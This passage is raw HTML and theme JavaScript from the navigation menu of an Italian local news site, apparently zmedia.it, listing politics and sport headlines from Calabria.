class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" class="td-image-wrap " title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" ><img class="entry-thumb" src="[data-uri]" alt="" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/pnrr-polistena-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena">Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza">Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" class="td-image-wrap " title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
